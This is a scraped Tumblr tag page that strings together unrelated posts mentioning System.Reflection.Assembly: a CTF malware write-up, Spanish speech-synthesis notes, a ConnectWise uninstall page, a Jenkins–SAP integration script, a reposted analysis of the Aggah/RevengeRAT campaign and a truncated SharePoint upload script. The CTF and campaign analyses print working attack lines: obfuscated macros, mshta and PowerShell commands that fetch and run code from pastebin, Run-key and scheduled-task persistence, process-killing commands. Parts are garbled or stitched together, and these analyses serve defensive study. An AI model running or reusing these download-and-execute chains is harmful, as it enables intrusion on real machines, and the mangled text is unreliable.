#System.Reflection.Assembly
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
1,644 Tumblr posts in 1 second.
Text
Huntress CTF (VeeBeeEes)


The malware file you are given to inspect is called veebeeeee, a Visual Basic Script file.
Cyberchef has a tool called Microsoft Script Decoder
When you upload the veebeeeee file to cyberchef and use the decoder, you get the output in the screenshots.
Taking out all the ', al37ysoeopm'al37ysoeopm and " " makes things much easier to see
We can see there are methods:
Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5
Path = Path0 + Path1 + Path2 + Path3 + Path4 + Path5
Reqest = Reqest0 + Reqest1 + Reqest2 + Reqest3 + Reqest4 + Reqest5
InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 + InvokeReqest3 + InvokeReqest4 + InvokeReqest5
ExecAssem = ExecAssem0 + ExecAssem1 + ExecAssem2 + ExecAssem3 + ExecAssem4 + ExecAssem5
And finally:
CollectThenReplace Power , Path , Reqest , InvokeReqest , ExecAssem
Once you concatenate all the values you get:
PowerShell$f='C:\Users\Public\Documents\July.htm'; if (!(Test-Path $f)){Invoke-WebRequest 'https://pastebin.com/raw/SiYGwwcz' -outfile $f }; [System.Reflection.Assembly]::loadfy]::loadfile($f); [WorkAreaWork]:Exe()
Flag is contained in https://pastebin.com/raw/SiYGwwcz
3 notes
·
View notes
Text
Utilizar el motor de síntesis de voz en Powershell para analizar audios con voz comparando los resultados entre gramáticas
Parte 1 Guardar en un fichero de audio un texto pronunciado mediante el motor de síntesis de voz en PowerShell
#Guardar en un fichero de audio un texto pronunciado mediante el motor de síntesis de voz en PowerShell #Cargar el espacio de nombres System.Speech que contiene los tipos que admiten el reconocimiento de voz [void][System.Reflection.Assembly]::LoadWithPartialName("System.Speech") #Crear…
View On WordPress
#LoadWithPartialName#Reflection.Assembly#SetOutputToDefaultAudioDevice#SetOutputToWaveFile#Speak#SpeechSynthesizer#Start-Sleep#System.Reflection.Assembly#system.speech#System.Speech.Recognition.DictationGrammar#System.Speech.Recognition.SpeechRecognitionEngine#System.Speech.Synthesis.SpeechSynthesizer
0 notes
Text
Connectwise Control Mac Manual Uninstall
Connectwise Control Mac Manual Uninstall Software
Mac Os Connectwise Control
Connectwise Control Mac Manual Uninstall Mac
Build: 19.4.25240
Remote Support Connectwise Can't See/Control Mac Newer versions of MacOS (iterations Mojave and newer) have issues with providing access to keyboard and mouse control in remote Connectwise access. Furthermore, even newer versions (Catalina) may not provide screen display when connected. Once you have re-checked the correct options, try uninstalling Webroot from the Control Panel Add/Remove Programs option, or from Start All Programs Webroot SecureAnywhere Tools Uninstall Webroot. Option 2: If the method above does not work, you can run an uninstall command manually. It would be great to allow for an automatic uninstall/removal of the client after a session. It creates a potential confusion for the client on subsequent sessions when asked to overwrite or rename. Automatic Uninstall Of Client / Feature Request Portal / ConnectWise Control.
Issue TypeComponentsSummaryTaskapp.config
Update app.config to disable 'require consent' by default
Taskapp.config, Guest Client
Create app.config setting to enable/disable 'Require consent'
TaskJava Client, Mac, Performance
Use CGDisplayStream to capture pixels on the Mac Client
TaskReporting
Add handler for html report types.
TaskServer, web.config
Update web.config to allow for a max http request size of 16MB
Story-bugRelay Service
SCP-31527 SessionInfoAttributes are overwritten when host joins an existing session
StoryTriggers, UIUX
Implement new trigger UI
Bug.NET Client, Host Client, Installer
Upgrading host client fails when using 'Upgrade' dialog after joining session
Bug.NET Client, Host Client
Host client upgrade dialog continually launches in certain error conditions
Bug.NET Client, Host Client, UIUX
'Fullscreen when maximized' no longer covers the windows taskbar
Bug.NET Client, Guest Client
'Require My Consent' doesn't work
BugGuest Client
Rename FPSTracker to FpsTracker to match .net class library design guidelines
BugGuest Client
Non-elevated windows user sessions crash when executing remote commands then manually closing the console. Solitaire for ipad.
BugHost Client, Java Client
Unable to type on remote machine from Java host client
BugGuest Client, Java Client
19.3+ guest clients mostly broken on Raspberry Pi
BugLogin Page, Security
Invalid password question prevents user from logging in after 19.2 update
BugServer
GetServerUri can throw when deriving port from forwarded scheme
BugSession Manager Service
SessionManager overwrites LogonSessions with the default value.
BugGuest Page, UIUX
Guest join code input box extends outside the dialog
Uninstall LabTech and ScreenConnect Agents: For those who are having a hard time uninstalling the LabTech Agent from their computer, the first script will remove the LabTech Agent, and the second will remove ScreenConnect aka (ConnectWise Control).
UninstallLabTechAgent.ps1
$url='https://s3.amazonaws.com/assets-cp/assets/Agent_Uninstaller.zip'$output='C:WindowsTempAgent_Uninstaller.zip'(New-Object System.Net.WebClient).DownloadFile($url,$output)# The below usage of Expand-Archive is only possible with PowerShell 5.0+# Expand-Archive -LiteralPath C:WindowsTempAgent_Uninstaller.zip -DestinationPath C:WindowsTempLTAgentUninstaller -Force# Use .NET instead(System.Reflection.Assembly)::LoadWithPartialName('System.IO.Compression.FileSystem') |Out-Null# Now we can expand the archive(System.IO.Compression.ZipFile)::ExtractToDirectory('C:WindowsTempAgent_Uninstaller.zip','C:WindowsTempLTAgentUninstaller')Start-Process-FilePath 'C:WindowsTempLTAgentUninstallerAgent_Uninstall.exe'
UninstallScreenConnectClient.bat

Connectwise Control Mac Manual Uninstall Software
wmic product where'name like 'ScreenConnect Client%%''call uninstall /nointeractive
Mac Os Connectwise Control

Connectwise Control Mac Manual Uninstall Mac
Sign up for freeto join this conversation on GitHub. Already have an account? Sign in to comment
0 notes
Text
Integrate Jenkins Automation Server in an eCATT Test Process
At the moment moves the focus in our development more to native apps of mobile devices. In this context it is my goal to integrate the test envinronment of this app development in our eCATT scripts. The colleguaes of app develpment uses Jenkins, a fantastic automation server which supports developers in continuous integration (CI). The developers don’t do their builds with Jenkins only, the do also developer tests. And from this perspective we expect a synergy effect between the development tests outside SAP and test automation inside SAP. In this scenario we use PowerShell as the bridge between Jenkins and the SAP backend. I described the way here, and an extension here. Here my steps to integrate Jenkins inside eCATT script at SAP backend: At first I installed Jenkins. An easy task, I used the web archive (war) and installed the plugins. In the next step I installed an additional plugin to execute PowerShell scripts in Jenkins build processes. Now I developed a tiny example remote enabled function module (RFM) at the SAP backend to receive a status and to store it in a table. FUNCTION YRFCTEST. *"---------------------------------------------------------------------- *"*"Lokale Schnittstelle: *" IMPORTING *" VALUE(IV_RESULT) TYPE BOOLEAN *"---------------------------------------------------------------------- DATA: ls_rfcresult TYPE YRFCRESULT . LS_RFCRESULT-TIMESTAMP = SY-DATUM && SY-UZEIT. LS_RFCRESULT-BUILD_RESULT = IV_RESULT. INSERT YRFCRESULT FROM ls_rfcresult. ENDFUNCTION. In the next step I developed a PowerShell script to set the status. This script uses dotNET connector (NCo) to connect the SAP system – you can find more information here. #-Begin----------------------------------------------------------------- #-Sub Load-NCo-------------------------------------------------------- Function Load-NCo { [String]$ScriptDir = "C:\NCo" If ([Environment]::Is64BitProcess) { [String]$Path = $ScriptDir + "\x64\" } Else { [String]$Path = $ScriptDir + "\x86\" } [String]$File = $Path + "sapnco.dll"; Add-Type -Path $File $File = $Path + "sapnco_utils.dll"; Add-Type -Path $File } #-Function Get-Destination-------------------------------------------- Function Get-Destination { #-Verbindungsparamter----------------------------------------------- $cfgParams = ` New-Object SAP.Middleware.Connector.RfcConfigParameters $cfgParams.Add($cfgParams::Name, "TEST") $cfgParams.Add($cfgParams::AppServerHost, "localhost") $cfgParams.Add($cfgParams::SystemNumber, "00") $cfgParams.Add($cfgParams::Client, "000") $cfgParams.Add($cfgParams::User, "BCUSER") $cfgParams.Add($cfgParams::Password, "minisap") Return [SAP.Middleware.Connector.RfcDestinationManager]::GetDestination($cfgParams) } #-Sub Invoke-SAPFunctionModule---------------------------------------- Function Invoke-SAPFunctionModule { $destination = Get-Destination #-Metadaten--------------------------------------------------------- $rfcFunction = ` $destination.Repository.CreateFunction("YRFCTEST") #-Importparameter setzen-------------------------------------------- $rfcFunction.SetValue("IV_RESULT", "X") #-Funktionsbaustein aufrufen---------------------------------------- $rfcFunction.Invoke($destination) } #-Sub Main------------------------------------------------------------ Function Main () { Load-NCo Invoke-SAPFunctionModule } #-Main---------------------------------------------------------------- Main #-Error routine------------------------------------------------------- Trap { [System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms") > $Null [Void] [System.Windows.Forms.MessageBox]::Show( ` $_.Exception.GetType().FullName + ` [System.Environment]::NewLine + ` "Error at line " + $_.InvocationInfo.ScriptLineNumber + ` " in " + $_.InvocationInfo.ScriptName + ` [System.Environment]::NewLine + [System.Environment]::NewLine + ` $_.Exception.Message, "An Error Occurred", 0) Exit } #-End------------------------------------------------------------------- I integrated this script into my build process in Jenkins. And after I start the build process in Jenkins, I got my entry in the table in the SAP system. So far so well, on this way it is possible to send the result of a build process from Jenkins to an SAP system. Last but not least a PowerShell script to execute the build process via Jenkins remote API. #-Begin----------------------------------------------------------------- #-Sub Main-------------------------------------------------------------- Function Main() { $URI = "http://localhost:8090"; $User = "BCUSER"; $Password = "minisap"; $Headers = New-Object "System.Collections.Generic.Dictionary[[String],[String]]"; $Bytes = [System.Text.Encoding]::UTF8.GetBytes("$($User):$Password"); $Base64 = [System.Convert]::ToBase64String($Bytes); $Headers.Add("Authorization","Basic $Base64"); [xml]$Crumbs = Invoke-WebRequest "$URI/crumbIssuer/api/xml" ` -Method Get -Headers $Headers; $Headers.Add($Crumbs.defaultCrumbIssuer.crumbRequestField, ` $Crumbs.defaultCrumbIssuer.crumb); $Headers.Add("Accept", "application/xml"); $Result = Invoke-WebRequest -Uri "$URI/job/Test/build" ` -Method Post -Headers $Headers; } #-Main------------------------------------------------------------------ Main #-Error Routine--------------------------------------------------------- Trap { [System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms") > $Null [Void] [System.Windows.Forms.MessageBox]::Show( ` $_.Exception.GetType().FullName + ` [System.Environment]::NewLine + ` "Error at line " + $_.InvocationInfo.ScriptLineNumber + ` " in " + $_.InvocationInfo.ScriptName + ` [System.Environment]::NewLine + [System.Environment]::NewLine + ` $_.Exception.Message, "An Error Occurred", 0) Exit } #-End------------------------------------------------------------------- And to close the circle you can call this PowerShell script from your eCATT script. It is possible to execute Jenkins build processes from eCATT. Also you can get a result from the asynchronous build process for further operations of the eCATT test script. It will be seen if this approach will work in practice. However, the prospect of this kind of integration itself is great. Enjoy it. Cheers Stefan http://bit.ly/2EAAfir #SAP #SAPCloud #AI
0 notes
Text
Original Post from Security Affairs Author: Pierluigi Paganini
The experts at Yoroi-Cybaze ZLab discovered a new wave of attacks linked to the cyber espionage campaign tracked as Roma225.
Introduction
Few months ago we started observing a cyber operation aiming to attack private companies in various business sectors, from automotive to luxury, education, and media/marketing. The attack attribution is still unclear but the large scale of the malicious activities has also been confirmed by Unit42, who reported attack attempt against government verticals too.
The attacks are characterized by the usage of a Remote Access Trojan named “RevengeRat”, suggesting a possible, still unconfirmed and under investigation, connection with the Gorgon Group, a known mercenary APT group who ran cyber-espionage operations and who were involved in criminal activities too.
Few weeks ago, Unit42 discovered another active campaign, compatible with the Roma225 one we tracked on December 2018, pointing to some interesting changes into the attackers TTPs. Recently, we intercepted other attacks potentially related with this wider criminal operation. For this reason, Cybaze-Yoroi ZLab team decided to analyze this recent campaign in order to investigate the evolution of the Aggah threat.
Technical Analysis
The whole infection chain shows an interesting degree of sophistication, leveraging about seventeen stages: a non negligible number of steps putted in place to decouple the infection vector from the actual payload. The following info-graphics summarize the infection chain dissected in the sections below, starting from the weaponized Office document, initially delivered through malicious emails, to the final RevengeRAT payload.
The Macro Dropper
Hash 7c0a69f93831dcd550999b765c7922392dd0d994b0241071545749e865cc9854 Threat Dropper Brief Description XLS Macro dropper Ssdeep 768:kCSk3hOdsylKlgxopeiBNhZFGzE+ cL2kdAJ7evT8RsFbQ:kDk3hOdsylKlgxopeiBNhZFGzE+cL2kt
Table 1: Information about the RevengeRAT malicious macro dropper
All the infection starts with a malicious XLS document weaponized with an embedded macro. The VB code is polluted by a multitude of junk instructions and after a cleaning phase we isolated the essence of the malicious code.
Public Function Workbook_Open()
rgh1 = YUcIFcEAA(“tzo{h’o{{wA66ip”, “7”)
rgh2 = YUcIFcEAA(“{5s€6”, “7”)
rgh3 = YUcIFcEAA(“7O^7ixXmxmxm”, “5”)
rgh = rgh1 + rgh2 + rgh3
Shell rgh
End Function
Public Function YUcIFcEAA(Sg1NdPNeR As String, jxvMDn0vV As Integer)
Dim PFc88so50 As Integer
For PFc88so50 = 1 To Len(Sg1NdPNeR)
Mid(Sg1NdPNeR, PFc88so50, 1) = Chr(Asc(Mid(Sg1NdPNeR, PFc88so50, 1)) – jxvMDn0vV)
Next PFc88so50
YUcIFcEAA = Sg1NdPNeR
End Function
Code Snippet 1: real core of the macro
Figure 2: Command used to start the infection
A quick and dirty manipulation of the script enabled us to easily bypass the code obfuscation techniques protecting the next stage of the infection: the invocation of a Microsoft HTML Application hosted in a remote location.
The macro has the only purpose to run the mshta command. As defined by the Mitre, “Mshta.exe is a utility that executes Microsoft HTML Applications (HTA). HTA files have the file extension .hta. HTAs are standalone applications that execute using the same models and technologies of Internet Explorer, but outside of the browser.�� .
The Hidden HTA
The malware retrieves the HTA application to run from a remote host behind the Bitly shortening service. The target page is the “rg.html”, downloaded from “https[://createdbymewithdeniss[ .blogspot[.com/p/rg[.html”. Even in this case, like in the Roma255 campaign, the attacker abused the Blogger platform to hide the malicious code in plain sight.
Figure 3: Fake Blogspot page
The page does not embed any binaries or malicious links, but navigating its source code, it reveals packed HTML code dynamically injected into the page during the rendering.
Figure 4: Malicious code contained in the malicious “blogspot” site
This additional piece of script is specifically designed to be executed by the “mshta” utility. It is a VBScript code creating a “WScript.Shell” object, a particular object decisely not designed to be loaded into regular web browsers engines.
Set Xkasdj2 = CreateObject(StrReverse(StrReverse(“WScript.Shell”)))
Xa_aw1 = StrReverse(StrReverse(“h”)) + StrReverse(StrReverse(StrReverse(StrReverse(“t”)))) + StrReverse(StrReverse(StrReverse(StrReverse(“t”)))) + StrReverse(StrReverse(“p”)) + StrReverse(“:”) + StrReverse(StrReverse(StrReverse(StrReverse(“/”)))) + StrReverse(StrReverse(StrReverse(StrReverse(“/”)))) + StrReverse(StrReverse(StrReverse(StrReverse(“w”)))) + StrReverse(StrReverse(StrReverse(StrReverse(“w”)))) + StrReverse(StrReverse(StrReverse(StrReverse(“w”)))) + StrReverse(StrReverse(“.”)) + StrReverse(StrReverse(“p”)) + StrReverse(StrReverse(“a”)) + StrReverse(StrReverse(“s”)) + StrReverse(StrReverse(StrReverse(StrReverse(“t”)))) + StrReverse(“e”) + StrReverse(“b”) + StrReverse(“i”) + StrReverse(“n”) + StrReverse(StrReverse(“.”)) + StrReverse(“c”) + StrReverse(“o”) + StrReverse(StrReverse(“m”)) + StrReverse(StrReverse(StrReverse(StrReverse(“/”)))) + StrReverse(“r”) + StrReverse(StrReverse(“a”)) + StrReverse(StrReverse(StrReverse(StrReverse(“w”)))) + StrReverse(StrReverse(StrReverse(StrReverse(“/”))))
Xa_aw0 = StrReverse(StrReverse(“m”)) + StrReverse(StrReverse(“s”)) + StrReverse(StrReverse(“h”)) + StrReverse(StrReverse(StrReverse(StrReverse(“t”)))) + StrReverse(” a”)
Xa_aw2 = “efZDG7aL”
XXX = Xa_aw0 + Xa_aw1 + Xa_aw2
Morg = XXX
Xa_aw = Morg
Xkasdj2.Run Xa_aw, vbHide
self.close
Code Snippet 2: Javascript code after “unescape” function
The VBScript code is obfuscated using a series of “StrReverse” functions. But the action it performs is still clearly evident: call another mshta process and execute a new HTA application hosted on Pastebin (hxxp[://pastebin[.com/raw/efZDG7aL).
Figure 5: Malicious code stored on pastebin
This other script is also encoded in hexadecimal format. After its decoding its content can be divided into four parts. The first one is responsible for killing some of the Microsoft Office suite processes, like Word, Excel, Publisher and PowerPoint.
“cmd.exe /c taskkill /f /im winword.exe & taskkill /f /im excel.exe & taskkill /f /im MSPUB.exe & taskkill /f /im POWERPNT.EXE”
Code Snippet 3: First deobfuscated piece of code
Instead, the second chunk hides the next malware stage invocation within a Powershell script.
powershell.exe $LOLO=@(91,118,111,105,100,93,32,91,83,121,115,116,101,109,46,82,101,102,108,101,99,116,105,111,110,46,65,115,115,101,109,98,108,121,93,58,58,76,111,97,100,87,105,116,104,80,97,114,116,105,97,108,78,97,109,101,40,39,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,39,41,59,36,102,106,61,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,73,110,116,101,114,97,99,116,105,111,110,93,58,58,67,97,108,108,66,121,110,97,109,101,40,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,44,39,68,111,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,67,97,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,115,58,47,47,112,97,115,116,101,98,105,110,46,99,111,109,47,114,97,119,47,67,77,50,50,118,84,117,112,39,41,124,73,69,88,59,91,66,121,116,101,91,93,93,36,102,61,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,73,110,116,101,114,97,99,116,105,111,110,93,58,58,67,97,108,108,66,121,110,97,109,101,40,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,44,39,68,111,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,67,97,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,115,58,47,47,112,97,115,116,101,98,105,110,46,99,111,109,47,114,97,119,47,81,120,48,75,50,98,97,78,39,41,46,114,101,112,108,97,99,101,40,39,94,39,44,39,48,120,39,41,124,73,69,88,59,91,107,46,72,97,99,107,105,116,117,112,93,58,58,101,120,101,40,39,77,83,66,117,105,108,100,46,101,120,101,39,44,36,102,41);[System.Text.Encoding]::ASCII.GetString($LOLO)|IEX
Code Snippet 4: Second deobfuscated piece of code
This code snippet hides a Powershell executable stage encoded in numeric format. The correspondent ASCII text is then executed through the IEX command-let.
[void] [System.Reflection.Assembly]::LoadWithPartialName(‘Microsoft.VisualBasic’);$fj=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),’DownloadString’,[Microsoft.VisualBasic.CallType]::Method,’https://pastebin[.com/raw/CM22vTup’)|IEX;[Byte[]]$f=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),’DownloadString’,[Microsoft.VisualBasic.CallType]::Method,’https://pastebin[.com/raw/Qx0K2baN’).replace(‘^’,’0x’)|IEX;[k.Hackitup]::exe(‘MSBuild.exe’,$f)
Code Snippet 5: Deobfuscated powershell function
This code builds up the core of the malware implant (discussed in the next section). The third chunk of the code, instead, is where the attacker sets two different persistence mechanisms. Both of them invokes two different HTA application retrieved from Pastebin:
The first persistency method is the classic “Run” registry key.
Set Xm_w = CreateObject(“WScript.Shell”)
L_Xe = “HKCUSoftwareMicrosoftWindowsCurrentVersionRunAvastUpdate”
Xm_w.RegWrite L_Xe,”mshta.exe http://pastebin%5B.com/raw/bMJxXtXa”,”REG_EXPAND_SZ”
Code Snippet 6: Third deobfuscated piece of code (part 1)
The second persistency method abuses scheduled tasks.
Set Mi_G = CreateObject(StrReverse(StrReverse(“WScript.Shell”)))
Dim We_wW
We_wW0 = StrReverse(“t/ 03 om/ ETUNIM cs/ etaerc/ sksathcs”)
We_wW1 = “n “”Windows Update”” /tr “”mshta.ex”
We_wW2 = “e h” + “t” + “t” + “p” + “:” + “/” + “/” + “p” + “a” + “s” + “t” + “e” + “b” + “i” + “n” + “.” + “c” + “o” + “m” + “/” + “r” + “a” + “w” + “/tuGAsMze”” /F “
We_wW = We_wW0 + We_wW1 + We_wW2
Mi_G.Run We_wW, vbHide
Code Snippet 7: Third deobfuscated piece of code (part 2)
Both of the scripts are stored onto Pastebin platform and even if the first one has been removed, the malware maintains its persistence thanks to the execution of the second method.
The last chunk of code, the fourth, contains a huge number of Registry keys ready to be set on the target machine. This behavior has been implemented to drastically reduce the defenses of the target host, for instance disabling security features oft the Microsoft Windows and the Office ecosystem. The “Edited Registry Keys” section reports them.
The Hagga Pastes
As stated in the previous section, the Code Snippet 5 contains the core of malicious actions. The malware concurrently downloads and executes powershell code from two pastes. The first one is “CM22vTup” and have been published by a Pastebin user named “HAGGA”, the same reported in the PaloAlto analysis.
Figure 6: New payload downloaded from Pastebin
As previously hinted the Powershell code in the “CM22vTup” snippet encodes its payload in numeric format. Decoding “PAYLOAD-1“, another obfuscated Powershell script reveals the loading of a shellcode directly in the running process memory.
$jk=@(PAYLOAD-1);$p=[System.Text.Encoding]::ASCII.GetString($jk)|IEX
Code Snippet 8: Code structure of the downloaded script
[Byte[]]$sc64=iex(‘PAYLOAD_2’.replace(‘%_’,’0x’));$a = [Microsoft.VisualBasic.Interaction]::CallByname([AppDomain]::CurrentDomain,’Load’,[Microsoft.VisualBasic.CallType]::Method,$sc64)
Code Snippet 9: Structure of the script contained in “PAYLOAD_1”
After a basic manipulation, The data hidden in “PAYLOAD_2” results to be the hexadecimal representation of a PE file, easily recognizable due to the characteristic ”4D 5A” header.
%_4D,%_5A,%_90,%_00,%_03,%_00,%_00,%_00,%_04,%_00,%_00,%_00,%_FF,%_FF,%_00,%_00,%_B8,%_00,%_00,%_00,%_00,%_00, […..]
Code Snippet 10: “PAYLOAD_2” in hex encoding
This PE 32 file is a well formed .Net assembly. In the following table are shown the static information about it.
Hash 84833991f1705a01a11149c9d037c8379a9c2d463dc30a2fec27bfa52d218fa6 Threat RevengeRAT / Injector Brief Description RevengeRAT / injector payload Obfuscated Ssdeep 768:zQosoqOovPJmzW0GzJrMfogNeEbSBUrOaqVJswUna4OI 9O:zQyoUzW0GrQ6UiaqVJ1Ua4Vs
Table 2: Information about the RevengeRAT / Injector malicious payload
Figure 7: Static information about payload described in table 2
However, the .Net payload is not totally unprotected. In fact it has been obfuscated with the “ConfuserEx” obfuscator.
The assembly is a Dynamic Linked Library with only one purpose: inject the payload into a target process through the well known “Process Hollowing” technique. At this stage of the infection chain the final payload could be retrieved, the RevengeRAT remote administration tool.
Figure 8: Process Hollowing references inside the PE file
The RevengeRAT Payload
Figure 9: RevengeRAT payload in hex encoding
The final payload is the one downloaded from the Pastebin page “Qx0K2baN”, as reported in Code Snippet 5. This code comes with the same obfuscation method seen in PAYLOAD_2, hex encoding together with a simple replacing routine.
Hash 35e9bcc5654b1ebec035a481bc5ad67dc2341c1b534ac904c5bf28e3a5703eff Threat RevengeRAT Brief Description RevengeRAT injector payload Obfuscated Ssdeep 768:3Yo9AzKlOOYIl+tqRsoYGvoJGPdyOYOCbf9eThI21Os+ JZiIPxTS0X4Dwrw2T9:5AmlEIl+tqSoY2oyfYOweT6s+JlPVnz
Table 4: Information about the RevengeRAT malicious payload
Even this executable is a well formed .Net Assembly, but in this case it is obfuscated with another tool, “.Net Reactor”, a commercial code protection tool specialized in .Net applications.
Figure 10: Evidence about .NET Reactor obfuscator
Exploring the code, we found many similarities with the same RevengeRAT threat previously analyzed by us and by Unit 42. This means, with reasonable confidence, the campaign we are dissecting could be an evolution of the previous campaigns, showing an increase of the malware stealthiness and the adoption of new techniques like process hollowing in the infection chain. Despite that, the RevengeRAT core is substantially the same.
Figure 11: Comparison among RevengeRAT belonging to different campaigns
This time the recurring word is “rg”. In fact the two payloads download from the pastebin platform are “rgrunpe” and “rgbin”; also the new command and control server domains starts with the two letters “rg”, the codename of this last campaign. This time, despite the “roma225” case, the socket key of the rat is configured differently with the static string “lunlayo” and the id is “HOTEIS NOVOS” instead of “POWERScreenPOWER”.
Anyway, as shown in Figure 11, the ID and Mutex of the last two campaigns are the same, indicating the fact that the group is active and the infection campaign continues. Moreover, considering the number of views counted by the Pastebin snippet “CM22vTup”, the one delivering the RevengeRAT payload, is possible to estimate the magnitude of the attack, which may involve up to 1600 victims.
Figure 12: Hagga campaign reference
Conclusion
Since December 2018, we are following the tracks of this ambiguous cyber criminal group, internally referenced as TH-173. There are chances this whole activity could be linked with the Gorgon Group, but at the moment we have no definitive evidence of this connection.
Anyway, through the constant eyes on this threat, we observed a refinement in their infection chain while they are maintaining intact some of their TTP, such as the abuse of the Blogspot platform and legit dynamic DNS services. In fact, the group started abusing Pastebin to add complexity into the infection chain, mixing up hidden MSHTA code, Powershell scripts and also additional process injection techniques to their arsenal.
Technical details, including Indicator of compromise and Yara rules are reported in the on the Yoroi blog:
https://blog.yoroi.company/research/the-evolution-of-aggah-from-roma225-to-the-rg-campaign/
window._mNHandle = window._mNHandle || {}; window._mNHandle.queue = window._mNHandle.queue || []; medianet_versionId = "3121199";
try { window._mNHandle.queue.push(function () { window._mNDetails.loadTag("762221962", "300x250", "762221962"); }); } catch (error) {}
Pierluigi Paganini
(Security Affairs – Roma225, hacking)
The post The Evolution of Aggah: From Roma225 to the RG Campaign appeared first on Security Affairs.
#gallery-0-6 { margin: auto; } #gallery-0-6 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-6 img { border: 2px solid #cfcfcf; } #gallery-0-6 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source
Author: Pierluigi Paganini The Evolution of Aggah: From Roma225 to the RG Campaign Original Post from Security Affairs Author: Pierluigi Paganini The experts at Yoroi-Cybaze ZLab discovered a new wave of attacks linked to the cyber espionage campaign tracked as Roma225.
0 notes
Text
[PowerShell]MailKitを使ってサーバー上のメールを確認する方法(POP3)
[[PowerShell]MailKitを使ってサーバー上のメールを確認する方法(POP3)]

先日からMailKitを使ってメール送信を行うPowerShellのコードについて記事を書いてきました。
[clink url=”https://www.ka-net.org/blog/?p=11087″%5D
[clink url=”https://www.ka-net.org/blog/?p=11104″%5D
今度はメール送信ではなく、受信側の処理を試してみたいと思います。
[powershell]#DLL読み込み
[void][System.Reflection.Assembly]::LoadFile("C:\System\MailKit\MailKit.dll")
[void][System.Reflection.Assembly]::LoadFile("C:\System\MailKit\MimeKit.dll")
#必要に応じて変更
$userID =…
View On WordPress
0 notes
Text
Uploading Add-Ins to SharePoint App Catalog using PowerShell
In this small article, we are going to see how we can upload a SharePoint Add-In to the App Catalog using PowerShell. Let's get into it!
Introduction
Of course, we can upload our precious and well-developed SharePoint Add-Ins manually to the App Catalog. Unfortunately, this process can sometimes be tedious depending on our workflow. So here, we are going to craft a PowerShell script to ease this process. For our exercise, we are targeting a SharePoint on-premise installation.
The script
Depending on where we want to use our script, we are going to handle two cases: directly on the server and remotely. So, our script is going to use both SSOM and CSOM. The choice will be made by passing an argument to the script. We are also going to let the choice to force Windows Authentication because this can be useful in case of an environment using ADFS.
#******************# #***** PARAMS *****# #******************# Param( [string] $filePath, [string] $appList, [string] $siteUrl, [string] $username, [string] $password, [bool] $forceAuth = $true, [bool] $forceWindowsAuth = $false ) #****************************************# #****************************************# #********************# #***** INCLUDES *****# #********************# [System.Reflection.Assembly]::LoadWithPartialName("Microsoft.SharePoint.Client") | Out-Null [System.Reflection.Assembly]::LoadWithPartialName("Microsoft.SharePoint.Client.Runtime") | Out-Null Add-PSSnapin Microsoft.SharePoint.PowerShell -ErrorAction SilentlyContinue #****************************************# #****************************************# #*************************************# #***** MIXED AUTH REQUEST METHOD *****# #*************************************# function MixedAuthRequestMethod() { param([Parameter(Mandatory=$true)][object]$clientContext) Add-Type -TypeDefinition @" using System; using Microsoft.SharePoint.Client; namespace SPCSOM.SPOHelpers { public static class ClientContextHelper { public static void AddRequestHandler(ClientContext context) { context.ExecutingWebRequest += new EventHandler<WebRequestEventArgs>(RequestHandler); } private static void RequestHandler(object sender, WebRequestEventArgs e) { e.WebRequestExecutor.RequestHeaders.Remove("X-FORMS_BASED_AUTH_ACCEPTED"); e.WebRequestExecutor.RequestHeaders.Add("X-FORMS_BASED_AUTH_ACCEPTED", "f"); } } } "@ -ReferencedAssemblies "C:\Program Files\Common Files\Microsoft Shared\Web Server Extensions\16\ISAPI\Microsoft.SharePoint.Client.dll", "C:\Program Files\Common Files\Microsoft Shared\Web Server Extensions\16\ISAPI\Microsoft.SharePoint.Client.Runtime.dll"; [SPCSOM.SPOHelpers.ClientContextHelper]::AddRequestHandler($clientContext); } #****************************************# #****************************************# #*************************# #***** START PROCESS *****# #*************************# function StartProcess() { Write-Host "*********************************" Write-Host "***** UPLOAD APP TO CATALOG *****" Write-Host "*********************************" 